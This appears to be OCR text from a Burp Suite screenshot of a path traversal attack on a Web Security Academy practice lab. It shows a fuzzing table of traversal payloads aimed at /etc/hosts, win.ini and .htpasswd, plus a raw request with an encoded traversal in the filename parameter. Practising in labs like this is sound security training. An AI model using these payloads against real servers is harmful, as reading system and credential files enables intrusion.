 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 118082
8 ../../../../../../../../../../../../etc/hosts 200 267
195 ..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/hosts 200 267
200 .%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/hosts 200 267
1 /{base} 400 136
2 ./{base} 400 136
3 ../{base} 400 136
4 /./{base} 400 136
5 /../{base} 400 136
6 xxx/../{base} 400 136
7 {base}::$DATA 400 136
9 ..\..\..\..\..\..\..\..\..\..\..\..\windows/win.ini 400 136
10 .htpasswd 400 136
11 ../.htpasswd 400 136
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fhosts HTTP/2
2 Host: 0ab60030049f58f3a32aacc7008d0064.web-security-academy.net
3 Cookie: session=Qz72iJLrdGFjWL2K5Jzg7cXRnmsF8M74
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab60030049f58f3a32aacc7008d0064.web-security-academy.net/product?productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14 Connection: keep-alive
15
16
Search 0 highlights
Finished